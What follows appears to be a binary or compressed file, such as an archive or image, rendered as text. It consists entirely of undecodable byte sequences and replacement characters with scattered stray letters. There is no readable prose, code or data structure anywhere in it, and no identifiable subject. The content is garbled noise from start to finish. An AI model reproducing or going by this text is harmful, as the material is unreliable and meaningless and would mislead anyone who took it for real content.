�'��>�?0ع��e�E}�3�h��H�.������-ޥ��*�+?�*�34�m��U� �9_��cG������(	�����	���T�xjef�:m�FqA@.�.��c�tf�3+f�Ǻj^i��W��-Ef�0�2H�Z�7�K�驂.m�K��-s'uz9����^$9T�q̼Q��D0pf]�=��."n�C�IH�������ג��k�L<2�"��U�&�Ĺ�$�Í34�Aг�jKMC	P�����<������Ե�	��n!�]ˬ,^%�K���~"N	KӂX���.�����}��uXs=�s{�X������_ԡ���Ǆ�/�6t�_�"��Y��~���(o�u7�����񙗲:7	��l�/�EMh|0J����&̼//.���&�fV䖗	k��,�{f�
���q0��/�����0]f�q�?(��Z��V�y!��ԡ<T2���G���,V7�j�]C��j�8M,���,�&
���S��r��X����V^��*�ukTB�4��9��~x��q��9�D�\�:�Pi�7�S��0/P�3ġ��V�7X�.,�`��0]s�B�n��f�y���%��l���*�w������ݧ2�r8�� �㹡�L�D��s�r�y`U�JÈ��.���R��0�%R����]��LG�h�b2��\+�'��e��P�W0d�fc�a�TZ�$X-]@��\�~c�A癖%
���qS4�˳�[>�K�
��x	��1�sp�+�嘀�%�%�!��L��i�B�ӹ���#���|h����aT�&��Ͳ�|M��ѓ�n��@�u"�Opj6˰�k���m��XUK2�Dh�y��;����!�����f� ��|$�u35L���;�a�a�����a�Y��Av%�5��L�e%X7���<����Aa�|M�ƺ��g�{��Ⴢ��m�m�e���F� $�1���ۜ���a��*|e�x)q� pn�Pb�1�F1o+���&U�'��/��ÆLè�y����ٗ��͑Y�F_��b�fHᕬ��繁�w��;�Q�Y���<�޺�x\p���F�gsms����4V)�K�+�����X�}��&jY�U�ԺްO��W�K�te�=��muS�8QdWJ�����q���ɨS�Dʷ%��m�UԳM���\2�ܱh邋w9c��R3�LP�WL��÷�b�Q|G�?$(˽�u��_�V{�
ḭ|3(,�@�-��'c�)��J�a ��ö�2�'�=3ffh�d��k�~sR��Wc��|�����,_[���nYca��bE��;�s����.=�X8u;]��-���U�s&8�&��'��NP�~��A��ĥ:�ϨC�" ��"ʧ�r�ĺ���y�c���F��w���lٺ"�RԘ�	|�z�0s��u����^ٚ<D95��֦�X�5�� �*�1Y�Eb���qC�q]c,6M��Dh��G�ʃ�
v�+���(�����XQ�qP��`x��D��-��ܿ����%��ϒ	aƇ5P���Nەy8�<K�S�B]U����S�!��g�,l���t�J_�0��2J�D��"���~�B�ȩ����1C�����_|�9�;�Vs:q0��ȉ�8%�C�2]�U��� nD�~s��̻�&f�s5b;>�y�[��	T��H�0-,- ��S���0^ت�S<1~L�;����厐j�/d����N��r�Uz���&ǘ�A�Ơ�gN�)Y�$�o2���?�X���P�ݥ�����L��
�_c��,^�<	�&� �3&�r���ZbJ:�VW5�_r��-���A���Fi��;�o*,�cr�&�>`��*i�T!3+s���S	���}s閴٩����J��	u^्�+@�Z#���}��4�|�٢Υ�X&B��VY�����QV~�á�G�i�%C��?2ϯ3䜕Q7����"�{�3�g"���&��9��K
��"��Ğ&����T�^ J�c��3�����QS�2�MF�7���Xz�,s>�c���e�P��9MA��C]oq;"��)�'W0��J�`��b��;Mn�ˏ��� s�s�#�(��g`�F0M��_n�Me�+�L�Ap��,wk��
�肝�.�R^{�ۢ;�p���3A�4��W�l1}����ԯ�W*V5*�%�� @����]�Q��eCQ}����� ��S޸�	rߏ�w��V���e��AK�ZWJ�77Y��r$^F�G��b�����ꉦ�͞��|�<�	��X�/C�˸W�f�����(6�:U�(ĻfU�[����r劯��^-A��-D��ͽ3,���q�=+71.�ÚH]4\�M�Q�+���J�0ݓ5�j-���x�%�D�c�囷�G:�ͫ������A֍��w* ��h��Y&��?2�b�Lo�+2+��{-\�*4����w ��0v�J��AjN'���,�Š��ŀs�ͬ��V\JG�R�O��T��W0�M¹�2�È凞�1
��,��C��E��h�� ֢o�-G�2����ӹ{�,�d�%a�2u�.����b���j��	��9��v�+�1+.�g�5��u8 0=Ż4�^0dH���AxhH49� �e�2v�n���1��
�����6꡹P���Y���k��<&f�]�w�}Lt�^������V�����e�/pj�L� �`�	�y�a� ��iU�&��q]������3V�`�,�¼( �g��Gy�X2Ë�E�.GܴF3V狗DA-x�����FsJ�o�;^��9�>.5����Sc��QR�/�����1˱|J0nQ@�5*�o�\Ћ|G��/t��]�5x|K��:�X�W']�@�YO�7��S?#�ҝK��q�N�z�JW��sr�G�\?qU�!k�ngP]|K�0H󩶡S��Įz���*�B��F2}�����,7�#S�!s_��%tK �0�3��EEusP�^-�`�V���34�`�$A-V��5�?3l�;@F΍FR�"��.�n]�ᘤ����_-�~&����@uL���\AC��C(k%Q�e[��bp����7�K�^!�(7lZ�f.KTz�'R9>�[avM�m��I����,\����j�p�@kxN˖��GܩEg��M�*�q��gP#�1��D�s3�Tb�&@3)�B�K�����������j8�������E]j�1[g$[��g}�k�?�g_L)G!0�#�1Z���Eyk��.�;�mC��������[�,o0ۮ	kWY��slTS6����a�PU�T��r�y"L;�cO0Ø��EUvA��j���T9s cqP��n���)6`V����+J�L+���1�tb�7,u���ҜD����3���&�S+���v�
3�C�(2oܻz�UAj��~dBS\�,Im_Pç���N�\�4��dX
�2-��{���Z:�f�n*���a˖dy��s��f�w�5^`u-�|s�P���*1���㈲�e�2ڬ�6��0o�]\����gt��0n>��d�~�Q\���EBs�*��2l��0�E�ş�/�����c�j��,/l\�,~��������e��� ���l�I�M�`�Q�"��5�^%d�9�M��#�����
K��׸MT�� q������x�vKdc2�^�-m�3O�
|��D��S(yG�B��Y�A�LK+�ˬ<����]���!0�̳V�@j1����֌]T��`īs�W�D�-���R(U����.T[�%��1S�Jm�E��*#�U讥�%T|���b#� �_�R���j<XQ�L��a�]0�
9��!ۘ.�U��h6�r�ly	���4��
GG?q �����Jn����Ru�| |"�|͞�k�솦@�$B�Md{�����G`xX�Y����s�%�E�O2�����L�fB�3��c71Lx�l�~AYtL��[ܻ�*͐+�R�������U�J��i��J��>f�~!4�$wA�u"�Ƅba灓8�˦%B�`�N�Upfm/�
�K~� rʬPDeDK��\M�-�Kv�\���*`%�-�Y'�PGqL�	����m��nط�*��B�E1)Q�feC� ��bkS�X���O�LEDf��"ڰ����Z�Wt� o:�0�ȳ2��Ea�03+��jX����Ru^��Paq�%��̤5X��n�Lr�������`�o-����^��P^����a�&�:�Xb�8y�R(�"&��b\%�y��h���q&������Z3;����FS�
X�������s!�`�^#J�\{�����j�"�1�"�l�7e���C���7mŔ�><��u���˝�:��*�E��<�e�V]ʞniV|�t�⿉x}�Lj�s�#���CX�0 ����U0�`)� �Y� o�X':�٪�1� �8�`��+A�S<�l0+i��10�23+\Vcl�R�̰�.�#����;���
%^`�K�74�[�
�3��|P�����fΪ��J��D
νKG#���Eb�K#����]���C���\1Hr4��
a�(A������ �uGW�_�
>VYO�[�d�����˧e�^:`�X1S\5��+��8���ܨs���x���%_�u�EC��y9� VH3Y�l���5К���&-y��vF�r� q\8�+�+�OK.��UY�w�C�N�s�"y�	��tpJ�!��>&i�����2ZM�D����j��{bױ��ݒ���5��p|O�[<�P�ݰݖd�����GV@[�aN.\e�sɬ+���u0��7ZfE16��]JS�PEn�eO."䙋����	������K K�ͥm�]�[m�<��d�X3��7�6jC���d��}�Uͳy��[�r���_9+�D.��
SS�f#jfb���P�pX[��h��Ι�����������bR8�����ANp�O�,Fc��/-sY����2���e]éKb*���+~��5Z��?QXj6����g!�� s�s��fQ�	���..iWQ*���>SU��u*+�-V�Cī+��񘚢S��.Y�����f��Q�����/>X�.��~�?(�|,^��~e�M�unH��c�m���Iˠ���(�̺�`h��k���)bQUe��ML��V2g"��+�m&S��-�GX7/3�PZ�:�D��z5�J��(���T���0�ޢ�{��#i�%K	ˬ���t��[���R��T�\����7p�sp�t�-1~دS(u5�堑q7��0S;����|)��X�Sfsy���pb�P�"��_�\{�������*�����&16m�޿ �� ���4̏ ���0�d��.\��a��'�E�p�2�L���~#��4qr��h�����ws-D���4f�D��2�L�̺74�eD���8��,ߘ��g���W�*	�2=Eo�9����]yeݖ�w�O�4�v牖�ߘ�/_�a�>��`Ds���P������	��g�������JEM���q�iq��̨;���SO)��B�}?� m����L`����o��ms',�b�]��!O1z`�#���䊵Ɖw9��U/#9��������߈%֦Yrf{Ѩ���<Ai�bdfUgMEPP����i
�s��(˓3��`��,<�d�3�s/�,DV;����z��Ѥ�S˸S�>Y�tG�W)�$�]U�����<1\^��X����Qm�+�� ��m��1�?�|6���J�vx�Ӗi���������R��bPm�yi(���֦��e��?(A��S/E4P�nVK7�
љQTX���N?�`�D)Q��J�z�Kn��O
��n�7���-�,�V��XMd�l77.�.q*K)��f
/d���w�k�9�Q<'g���f����Cmx����4Wr�<��0e�,&q1?q'�(!�fl|M���nx���?ASw��*-��>+!:�K�ys�S/;8W'].dz�<Ť�Q>�W���<L��b8� �催����@_L��Y����K�,幙��s���{RX�]�s�?q�`��gqSx�`��M�x���g��[|@`�R���hj��"��@�+Y��T^"���Y��Qb	s��Pn��*���y�'1��+���K���#L�����U�s��<M�z'D�/b-��QhQ}�8��>��O'�-q0���㉇��x��y!�0��ꎠ��Gr��2��x�2�f���陽��������R�~'P)�N�d��x��̭;�|A��:l9��3#�]��Wո4���Tt���Y����S���!�\�,�i��u_0Q�}��	���7[u
�KDGֵP�NY�^#�n�ǂ3W�ai�
�� ���r�S�l���7˦+ �� ������S�Nw6�-�%
Pn8��UN�,N�2�L�X6����F�����F 4�����C��&f�����3�U/ジ
Y��
^�A�Ɯ�ɲ_2�����/S��6E��=W�6��L��?ǦN ��K��+�n|��G|��Rb�MÀHiD߮�Gxw�lGU�Sz��g�e�[&�n%U<���x�Ԧ�#�W�{���U��+N�4Hiy �����x�p�B�;W����>1޴�Q����ASsD���X��b�緘��3L��e�f.Aj�~%�xĵq�.�/q5sܺ�3^*�qY�����WAOR��q��un
�*U��af^��?���@��j�C���qn`[��̨�|UOPT�]��p�`��+���@�e,i�a�'3�3�e���f�"���LT�~b�-�U�2��_�6�����=~/�.����V��ո������&+�q]�����2p ;���+�Z�CJ��]�����`�b�{���ǋ�����uL�=�/�bҾ�8�:�l��A�Ety����+��w����W�`O$]�U��n{���WF���q����e����u��)��D�q\E�U��� 
j����asXy�%A���m(�h�'b!�-䘄!J雞%\F@��L8�S��[�a�i�]>�i�rq7t�z̫���b���Ϭ"[-���?Hp���� ��`���l9�Uc3,�B�����]j`� �k�k9^ɮa�QYv��}�ߩ�x�u��UT����،|C��Kݜ�1�3'������"�:w.��O.%���������w�YW ~aۀj,��7���I�%�����s�tc�+�cX�A��]7Q�n+��n�acU*����_�G]��	_T��1��u]�{y��QK��*NjF�V$<Ұ���"�
�ħ�UĶ�jRx���BJ��h7<��Q]_2���L��f
۹Yħ-{��-�4�|�+��d� �]�q�)�����@�7(�_�rc�wm�`V`���-������4�?�w���1 �)�Qϧ���u�Ľ���i�e�qհdj�b�d��,ĵw1Eq1��xL��_�FX����T�/ ��q�&w-j��K���0�b�ڳ��y8���	�UJǤ
?1U�q<�WTB�{�A�ZIŚ0Y�^+2�+�
�s.�?Q��M.��w�.Y(&�Y%�Q�r��뇸c52�Z�&G�(�� ~�)�����U�_��^H������0]�d�10���L	���A�pk7�1r��WR��~`:ύ\*:p��WD�:%��׏�qq��K�4:��՜s<\���繧r��AGYU�� K%ץ���7Xtu��g^�>���T���L>��yw+��OK��w f���m�.�yu3�]A���u�L�̗�@&I�&������ġW�an�e�c�LK�|N�1a�U*n���,#����<�a�b�Q� �Xp�ؕ�6f
r��1�z%��jڰa�R��5{=Ec�2/5�{��8Ĩ��P��n��@����%9��]v��� ��(.-�ǉ�|Fݽ���I�s7ad�Z�/�� �	Ζ�#Tŷ5����X���b�1R�!*��*��PF=�Uk*��g��:��9����z��1Q�gfU,�ј��⿉���~�F93|�^&i�cI��y/nI�z��� S|w��yw�
�P3���x?P��
a<Ð�0k�a�X�S� �����9���W/�;#�,b�`�{�yBX�XҰ�`@�~b�C3劥Y���W3~�3�H`�>b-�4+u������	PCj`c�tvL)�f]�8��St5�)c� w)k�}�j��i�̰틊�b��1�sܾ�K���6Ŕ�:�X�R��J/��[����q�̮T�� �T��L�5*�J����Eސ��Y��R��S��t#|e��ncg��0 ���7��Q�������d9��.���$UV-����0ƱQRCñ�o�q�V�;�n��<]���W���\˶ǂW�Į����S�M������)e)-z��TpmF�w�W�ʼ˪�k�;��U�ʼ�����VVZ�m12�:G�u+U<Ct�M��8���3���W��U7g�m	`]QSv�U}w�8�� H1�F���F��:2��\K֏�t:b�QM��CSq��u��.[V�6%��*
ܧ,�1w�����Uf[K�M�%A�*t���x%f�jjT��M��`�-��+�yw(������s6V���z�����0�,F+�c<T���^ٕ�~�F٥�f��߸�rCH�Q�bl��.!�2yY}��3Z삐��T�j,�,�|
��+=Ă]2�c��w�I�W*����T��s��Qڸ:<K	���6z"ÏpC��t��o��}�tں���l��
.�e��������[�/|b^],��� �M��Q��`��2���)	\�ȯ�uSQe�4̚�x.$O�p]7��7���(b�s<�}!������a�zIb��udf=��������� �GX-�n�ql��M���b��=9��?*��=$�|�}C����b�x��٘�us%�@|�����>�3K��Ok�;�`�W�#�3��;mc�n�K�`�f*	��������iC�[�{ ���q#�������h̫�d�|��2�j�Wso�;\��w��D<��	���,P��su���ܾ�/�#5�
��P��L;P\�QKsn�Z u��x�����U'�f�Z�����݊�*�*t���k|ł����{c����gĭ�8�2�v�E���W�;��>H��D�;cop�牍���bgr����X��y��O������(��}I��`�4������q@��b�c4�`ق�0S^���4��PV{Ba*��� ��.K�P���\^�G�;�^TEu�ĺ��WLY���-����=Et�0`��P>U�\�o劏p"�ޮ��u^X��j�.��U��ǃS7x�-�qh�8����N���R���|KpA{fa.��qq�f$��	R�n �6�-�P�ܧ+�(&�4oq[�� ��R�&6�
������,�]���P�L����e¨:�Ḹ���̍pCVG�Q�s�$��������j�������-78��]�a�dX/�
M�DT0^������#GX���E��W�����l�_&y}L,�e>ӣ�;L)�5)�0��mBZ��G����:W�@Z�:�6�G�a\Z:�q��p�Y�E�Q��Ǔ�
��~IȘy��	�tbOl7�YW]�����e6�u��O6NJ����Pĸ�"�uY�bR�h�qmW(ٳd5�x��1�d��qY)[���d�����S8���.�WF� �`Ī��b�`+�µ�Gi�e
�n��+�6����-`�E�ɹ�V8�Tsu��%\Q4��L>���S;�C�i���E����XF�,R#�	��SR�&�8�E���̒�L��%]a2ކ*[�	[�����Z�V�aw���c#ä6�Y㈇$�f��������ɺ-�r�0�8M4q ܺ��^���3%��q��1*^��a�71C�_Co�L̨�`�L��W��e�7+?=A�Մ�]�\"�6�sp[|�Q�`��j�/��Ġ��˽�R]j�,�oZu��K� �2��>%�Y�mfX�q�0c,�M��q��qi� �R�� �� 7\� o��`����1���a�7�;�Ƣr|� *�s��;���؍ע*	���}U9�LWo��-�����e�n6U��L2�3G�ʸ�M����'�#3��	�^u|ˆ��*1X����"��T�,�U�NVb;�����y������{�--�26��t��UU*7�4��p�3��� �y˸���
��*����M����`U�k��f���'R���u�1�t�l��39�V͉<#g��D�mX�C-nQ)��h�»�7��&��&D�?Ht�9��W�d���ܴf]A̪����]@Q��Ģ����*_%��1eh�����V&�W8���J�9Z�/��u0�j�YEIpp��B]�}1�;���t�V��IDx�=Jk�S�?P��D��68���G�21�qr���ME��&t�$+�PTi^�
�$T�'qW���Z�*}��]w����z�tM��ơ�牖�`$�X��#� �
�a����5�T�Wp-��Xq����@R�E�G���x�r�s��Żڐ4�p8OfYs,u�ט�{�(�w~��e27��Į��5���&�fQ����2�@��Ĭ��U�s���p����n�X>e�Ԧ���J�Yb �@�7יH�2������jږ
�q���)W�eJ�9��"<�3���Z� �}Ln�z�SX���͚ ,�H-����W{�����a.��pEKrYpjd�U���b��#��tt~��������ó����_?ŸZ\��&:���1�����Cf*��_���˕�(a�"�=Kʻ�faG��;x�F1�T�G�:�h8���D)���s�� ��!�n(cb��e���6�YY��lnm���S�NC2������E[}2�&�i�(W��!^�XI����98���'<wT�T����QK��D���{��X2�b�)�8� ���\������]1�%n��R���u�C�B�� _Q�/�E�	�N�p'_�Zy���f�.^Ȱ�u0�������
i��v���3�LE�7�b*r9����!�M��M<Ao�V����l�*;���2<1���Lm�8;���{b[`Ǜ�=�-Q��c~f_(�45�VC��R�W#��oP4�ȗ�W9��tN!��c�4������fۊ���i9�� �.��3	ww����k2�Z���;��L%]�ph=~��+1X9!�����亘'#�N��7(�֢Y`�,��)�Ur�m�o�1@�p������Kd1)T��[[���ĩ�pm����'%��\.V�ٖ��2��g�wO+x��~'�����ޛ��s;���X/LV�3�:�G︫.��(�z�Z� �%�!��2�Un���vo���-,Ⱥ���na��]���,�W�f7L�1C9���pM��NYc��`�İ^��L�勆�~a��ι�_Cf�%莊���V7���b-�E�a��fQKKR��, ��J��⿀]L�*���uu�[��\��N����<Ȃ^��>c�X�cv��
_6� o��:�*'s��g���0�E��*�1���f����H�S��v;��3���U� ���;"� ا�^���a�c)2ܿ=�m����v���sJ�t�;7�a�r�6&�5O7>bW�~"|[���~����S���8�^�+��Db�i\Xa��T9�"�y��sE�ː���i7��u	����K2��"�WЂ�����U��A�冑�*a�>f�H~g�T,��*��!I74�
[+5 P�ؔ�1&F��d��Ki���\z�G8"
v�#�Ţ��W�,�Q���n �0Js�Z�D#]��Y��-TõĢ6s6f[�����A5���^e̗5\.��y�*+)�
1�ʈ�2�6�;��F��KdtG��x�Ħi���KZ�'����ñ��&Bu/#����ybt��Ni`��;�߈�.;+�9���`�Q�A�p��\��&SAO*�`�i�YB��lgSx�ZsC�5������w����'X�l9�Uj��.�K7Y�����h�����C:�s6[�`�t�ԡD�?�LV��O	+,�7� u�0��TԾ�^�i�#�EA��
�X����eho���$�f@vb,8ģ�0z�i��e�˦f� �%��r���W0&�)Qm��m�K)͏�=MJ��U-�F%�6-,��2��.ɩ�]A���҂��ۏ���GQX�R�:q1K��:�P��f��:D�3��M��Ǳ�-l��&�c~e{A.f��B�&J�"��L׊�a��(�ۦf�Yh֙�u���ͷ�vΠ�3T����C�Ejoxk=ݗ7:9�k�'�����/�&ZG�J�3�7}�RE�% ]ձV�_��JD�뉏d�r�J�bܨR%\\qY�]W�R���1�0x:�eX����� �3��X��-�DaF{� PaP���9��\I�fu�a��6kq���&�<��i'1^�Hb�"�mHk4���pIt�$[��l���t=�]�G���L���K֣��r��1���g�ڬba���Au*GmEm3^��5���Gn��]%���ޢ�b��_�̾SO��1�q�¨��z�E��`���Vp]~!���#�����9�ц0�/���0x����35=DUp�+����~*#�@qr��M}J�s9������-�(�Sh�x"L<�h3ø<Va���^"K����$����Xm�y��H�!�@ڰκϘ �`��X�5k�A�p��$\ԯ3R��K႒��肅Fc3q�q�SE~c�`�h<T�&�] m�e����-�X���7�#� �*��p_�|3c�*;R�ٞ��2��P��- �G��?2�u�ٚ�����6�r����?��n֢��m�8��\1−ն%xWj�Q��s�5t@��]��`��s�P ��!�2CXV�����+����.P¼���u2����UN�˾%�Z��O)�%Q���V�K�D���:��3a�K��&XD�c՛g�g�N�Q��f�
��0UK��zܲ��(�KgB�Ne���J��r*|0Ssr��*����N�|��Wb��1��ܡ�o�F�⹹�5��f+u]~b���������!�u�b��̬�1��F�Ȋ�2�G�/�XK���f"��[��m�6wk�QVX�
S�*fp�[.�>�h+P��0i�N+�<�ib���W҈�85}CF��1��z��k32�����Gø}B��EK�Z��!���bր��b� ���x/k�.�%��9]�� β�D���J��P�-�U�<ʡ�� M(ܻ��sZ�/]�@�'PS��L͇>e|���sRĚ���v��K\'$�!��L!���
��d�p�"� l���JO�a�C���6��=���o�c0K�j"�̵0��?���������n}O����2�D���I�3�Qm�g���N\�<E���y1�{����?47���16:P]`~�tq�&sP���UQ��^��y��7QP��e<��|@f�y��Vc��F����'�e`�B�
u:�Q��q���;w�.�P���l��.�
����Z8�#m⦉fجB� �EXz����Ur�-�&[.�i*���d��Y��S`{�\�g�[ȶ��&���X:�-L�O1a��e��� q\Qn�lۈ(+o�c����ex~�+*�\��,��׈�1�6E���ʳ59#�!�S)���Ő�mFXC!wt��?����P`�f*�!�t8�]�r̾1��ш~��>�zL�U'�ʌ�6b
�fɉ�
�LGD%�£�;Q�`���ģ�Pok�p"q��M� ��w�mn%�3�`��j�u��X�/�������������R��z梐�� � ��y��]���Y�1��/��n-l|��]��!U�����5��v9`��OImw*����kl�u��,�R�]�:��<Ì���Cb?2�M,��R��s2�� ��Z�]�y �b]�ZK'�"��p53����(��%����3��cs,N�	��a��I2���x��\�63)}�	��2�湗\|M��1w��b�yf��
�M^��}0��'�e�i	�S,E}��9�͈���<�3T�UWsg���b�0>j��#��-=~��PU�fU�A���]��g*�a^�p�CT�3���$�P�X�7j�������V����({m�yx<F�C�?1��h4S�h��k��:�P��'ƥ�A��`%�曨�
8d��[��J6�v��fo ήS�]K�nR��ѭĴ�s+��F��X�S[��9�-X!x��a7� �јv �G�rɸz���Bh����Pe9]z�7�� �%�<�tT��Kk��<����k���F��K�BY�mʾQ뾣���j�v"h�L�-�>�&�m��?	�B_,O�x�Jq0�k�*ڦ(ĺwt�vw0���������/�ǧ�+����ؿr�u3����v<qS,�Ƈ��Q9�N#�lps5�+��U�
��S*5fa
�3�+��E�4L�%�4+�x�$V�ap����,�\�s�@
����6�1"#������k~�lK�M7�L�����1��70p��~�5^��F�]��, � x�2�U�3�!�}̆��(�u��B�M�u*���|wL��0��;��8�ޙ�UU��� ����Th��[QB� �;Ĭ"�_��;�D���YR�Z?�Pd:+��g�R��}ů�Wp��J��9��h�T��jdL2Ǫ���]JW�H�Pi�U�V2���N~�����#���4i[��r�t�����6<�WY�w����	Rݠ�8�Q2�]�KT��]Wp�X��Y�De�<�12��l	|� [�vvW�]���2�u�K��<��]G�O(h^��$f"Wɂ��%>�o���Ը�O���(ǹb��`���0@g  o� Ҙ��Y�ә����]�1G�������2�䔷-;�ӟ�ܪg�1�R��;�7��0�l�ܿ���ƶ�دx���a��(ī�b%���{`?30�Z_���
�����Xr�P��A]�g�ǁ�"(&=成�w?���Ep'l �%s*2�Py`'u�p�z��"Z�8�bS��iƥ���]�l�>�'X�yϙw7$�tA���ݗ���ܵ��"6�KIЦ�2X5O�}��_�k�<@6�p5�m�s4��Q�e٫���L���h�]r����N�?(��U"��b�6�e���R��Kl�p_��a��Fq���s�[�赖������KJ�3��A����VS0 ༳2����~Z��Osu�*>/m�E�3�����)��f���Qlk���@Y�%�ث��Y�
��X� 4����m.]wQ�ڶ�_�N|Ƣ��xbd����m���*�0k�,�����c��E���̡o=:��k���o8~�ݙA�a͹���4,�����*`4l��X9��E�tb0+C��z�:c��`:*T�_�\�dQ�I��cxAO�J�n���-�z�'�(i�)ڼ9���%X�w3:�1/L�����1����'�@6s�x�.�1C _P�p�'L ]9AF��I���q�T�Ӟ�J�=�-Հ��IqEj,��K�X%�k��&�&��M�6ۉ�V�V	���U�-��5����q�SJ��Jp���㨯�F8EՊ(9��v�|�f-����m���e�v���k���lf��V�_p���fm�
6s�EuX�U�1]�V��@�Y�%��/.��P�3�%֣���`�
:�M���)�����"��2V��f�K�d��A��Ӗ�@�`��;c-?E�<�����z����8�J ��� ��*���T�MNޠ�S08�{�,n2�h\�h\��-�<Dl��X���e������.���T6TV���R��!�:��j�����b�n#���JsY���2�%{� ���O�� �C,?<�S�(
�AZ(��!1�Vl��5(p�](�6K�a��f�K�`�%wKd@
=��7�n���K��o��0AM����0��5�w�����Wn�����wRϴ¶��P]f�`5�@��@�:�%�׾�[gnx�̪��/2����p0�sMK��ԲC��»x����� �6�H�eZ���Z�DNN(3.�e��x+�Y`�;����E&�o�"�Ġ�s-��S�b��!�E˚�K 3%��.��C(��V��7o�Et5]ya� ���ej��0������
�Q���o��)@W\ԭ�W��Z��Y��Q��ڹY�)p�,��=��iC^�� ��T�Y6�s��!�����,�����B�V+�A5��䕖x�ͪQʠ����Z�\�p
{���K��y��+{9�Y�_�j'*�n}&_3;����oQW�7���e�i^g�d�,��qi�#'��7��SY��҄)/�cd�UgYr�^��s1c5-�� ��.	u��0r��&Fx9�Y��?�+������E)��>eE���3�� ����`�	f���&���k�m�*�o����ą���W��"�$�K&b�Ӈ,7�*]?�Uf�M�N��1^]�"�5rb�����st��D] L��r��B�r��8��/`�g�X�lA�UC����{Lu-*n �6>�ehE 2�U<�[�߷��Mi��7k�k�"ZP��凈�X�]�W�f�s�[���/J���]>b�P���P��9z�&]Oq���L�R����W[�R�K+������k��hW%AjVU�E��#��1W���'!^����(1}��`������,����*9�ƛ��������R�vW0T��bZ�R�2�yQ��*@�]��+U������æV؋�0�ͮ�P�ʎ��&��_�su�<��pi������v�4\���Qm2�P�b\%��T�,2��7M���e,ܮ",��P@��3I͖d��p@�,f�ɑ��
Ɂ|@��P��Ʈ���z�V���Gtf�w�
 ����b���Y���Dԡ�TQ�B���5q�b�--Th�`�P����p^W����`Y�E X�0ʧhJ���z���{l�4cEfp�2�Mh\,�1ԫV�B�H��qM��H�Q�ռ�%�%�;��v�	��䫗�Q�S�\�(�)��Rr��n(%7[��6N&0x���|=��UOS:�8�,��U���������*����fN�.���h2��u[e!�O���5�2�r�1��X��BkM����h�V��"J��0S'.����^eh�*�=Li��ԡD�hE���+��� c.}֏PAP{N#M�^��@-ϟ�L)���d��� U��c,��I��Uo����EZ�H��a��2|��}ſī/DwCr�]��0Z��0�pb4��i*���������ˈ�oZ?p��0�-yeQ^�b�%Q�*6�bb��Va���56��j�EU��Q(J�s}ApA�Ծ��:�_rۍ7�ʳ�Z��XNw�s2�^:��� ���R7ex�����	�����B�k��k)���~�~C��˗�C�@��6��!��,���$�k�r�i���5�Q���p��e�^�LF�����.24[*�����b�RI<7�z8���b�p)�X��e���8�.��n�����c�q U[��bמ���CC�a�1����K�%F�����B�����z�AP
���� ky<JhnY���,������QF 0���͇H�;�YN~Ug�)�"�^!�f��.�M�5�d��<�+�VWZ�A�e�b%��m��\jk�y�6������h�i��JTPe�CL���3d�UgR�`�:�����j�.���p@�fs_��^[��x�A���x����~#����f�6�Ub��r�S�?��n�ܨ���V%�<E��!5� ��\����D��(��-�������Q�y�̧4�DX�%[/R�tJ�Pǘlh��0lwj������t��*3utf�5Ah��A�ݮ/z��p�3Ǩm6z�`ci5�;��s�-*����+v]@���eY��.�������������7*��wj��	Z�Z�ƪ'-յS����բX����Y�{�d:/c��!��7Q��ه$�r0�?�m��v��N�/�Z���;��¯����]��/�"�M,U���7]u���~Vij�fn�;G%���d�֢_�b�癄a2w�cİ����c���q�k\��:�&�Z1��f@�چ�&t�m���5�+�<�qr� D/��ձ�̡��\�� �@0)��Vɽ��MK�9����L-�:>`�y���@��K���k[���,���"\�Īò.��>�e���GG�'ܾ���$�}T��js+B��1ڲ*�e�%I���l�c�3�6��f�J2�Mcs�DKz�W��pr�hr�Ï�V��!*.aߘ��T�\7Ɣ�r��df�ZK�<{٨cK���G5�*Me#Pl�t��/�\�t�zq��)�+
pWp �Z�N��7��J5�+�E�.US	<:5���{�Z?��\Pl(y%
��c.ם��B�:�tR���&���[�.TJ
Al�Gc����ej�����t�U�<B�M��y�a ��<L����M}��|G��`h�I�.�� h�<DS�J)R��Z�+�Np�3��B�[%j٭`�]��H�`wF�����;߂m.��,�|�_�:���Ѡ��QV�i���K'�YU(��D���?R�'�w^pDa��+�<C��xj^Ws�v�uPؼC�%�u*��,�K���-�zK/"�����濃q���s�3�Pcb򿋙�#��Pw�EZ̸�%� w*l��K�f��Y|�"�T��I��G�ahP�:���_�7���ͥqİ��>�iq����lM^��.&9����K��(Y@���� *ʎ���b�y�������lb�"�;�I�(s��4W��L�ù`*Ѻ]��\������j�0����`��ay7q.KWm����p/�
�rUk����@��:�0�#��|�Q���<�d*�|F�b�7]B����31�����^+�ҙ�b�q��XCH���+�}@@�e�Lc]�"u�h�@��@V^o�`p�Z��D��6�b}���Ib��a��mc�-���fTߙiU�QRj��e�
��%�����,/�(^o/���+gr���g�q,+�,r���?��Z�9:��X�m�ʣ���*��sTqP�������/BՋG@�c�,�ʇ�n0 �Y��4�W��8�%&0U��,�`��=E𨋹_R��&s0N�AQc����B,�[hYB�A�C�x�ז���F���2�x��U�,��ʥ�QԺ����j$YYy7
�Y[q�QT���~1)��D�¼xg�Su{�wZ��	�H1�����
���e�B����qm��b�6���Ql��M��^b��w��f 8:�s���� YXVݭCœe� �������ߘ�5�z�baJD��:�����b1�e�pl���n_�N���*x� �tY�ەQ^1�W4f��ܹ���P^�m��"1�LDK�-��Ũ�Zԥ���v�s牒�4>	an"�����Q���c]��JIʘ_�K_$[��{�����
�Z� �&x|J
�t��?�U��,�C�́9��G|@�^a��0Ĭ�,�=y`F�3�W�W8M����`J�8�E�L8f�� �PTQ���R�q����D��)��^�!��/�@�c��n
^v�tC<c�����Ԩ���2���@����n���o�\0�`�x�ʿ!}�!cB�Y&� [��ƃ	��A�t �~�=�o��{�X�v�̭�����PյAα/ q�Wq���ro��n�����R�WĦ���<��5�.�`a[2h�I�S��� �ŕ���pМ{���Ŕ�����`���^A�UL[�
�,K.��'��^.]i�y���/���e�*K$)K��R�r�aP�4�U�����6�xP�
����y{��.+���i�X�d��&�Vy����X>���q�Md⠰N����?��.Q�tyjQ�Tz�V�@�o����9�B����Ͷ뚍�dL@Tui�k� L$���G����;�J�*��ț��^��{�8���YuXp#�Z�  ������Eu�E	�U�fD[��h%�R��Ш�0�]ZE�pb�<�_�k�"�+&-$�e�1�����~�$�V������+1(QF����|�x�\�d�CЊ]h�Q��a�E8��)�Gb�V�2
